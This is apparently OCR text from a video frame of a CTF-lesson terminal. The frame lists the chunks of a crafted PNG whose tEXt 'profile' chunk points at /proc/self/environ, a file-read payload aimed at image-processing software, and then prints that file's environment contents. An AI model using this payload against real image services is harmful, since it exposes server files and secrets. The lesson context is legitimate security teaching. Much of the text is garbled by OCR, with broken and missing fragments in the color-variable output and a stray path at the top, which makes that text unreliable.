 root@c730f4c4dae7: /imag
fish /home/kurenaif/ctf_lesson/
524354 | IDAT | 524288 | .j.aCD3....VCAJ...s..i.H..{..) | 0x3a1bd020
1048654 | IDAT | 524288 | .....c_)...?.Q..L.r....Q3.`P.. | 0x37ecf984
1572954 | IDAT | 524288 | u-.M.1&....U..1..j....x.7*.... | 0x24152791
2097254 | IDAT | 524288 | ..4.E.K.......cnsN.....jj...t. | 0xb0a6874e
2621554 | IDAT | 411266 | ..F...Lt.}......=..M........fr | 0x8239f735
3032832 | tEXt | 26 | profile./proc/self/environ | 0xb8a394eb
3032870 | IEND | 0 | | 0xae426082
root@c730f4c4dae7:/images# cat /proc/self/environ
HOSTNAME=c730f4c4dae7PWD=/imagesTZ=Asia/TokyoHOME=/rootLS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi
=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:sg=30;43:ca=30;41:tw
=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.
lha=01;31:*.lz4=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*
.zip=01;31:*.z=01;31:*.dz=01;31:*.gz=01;31:*.lrz=01;31:*.lz=01;31:*.lzo=01;31:*.xz=01;31:*.zst=0
1;31:*.tzst=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=0
1;31:*.jar=01;31:*.war=01;31:*.ear=01;31:*.sar=01;31:*.rar=01;31:*.alz=01;31:*.ace=01;31:*.zoo=0
1;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.wim=01;31:*.swm=01;31:*.dwm= esd=01
;31:*.jpg=01;35:*.jpeg=01;35:*.mjpg=01;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01;35 *.pg
m=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01; :*.s
vg=01;35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg= 35:*
.mkv=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob 1;35:
*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi =01;35:
*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm= 01;35:*.
ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid 00;36:*
.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.oga 36:*
.spx=00;36:*.xspf=00;36:TERM=xtermSHLVL=1PATH=/usr/local/sbin:/usr/local/ bin:
/sbin:/bin_=/usr/bin/catOLDPWD=/root@c730f4c4dae7:/images# convert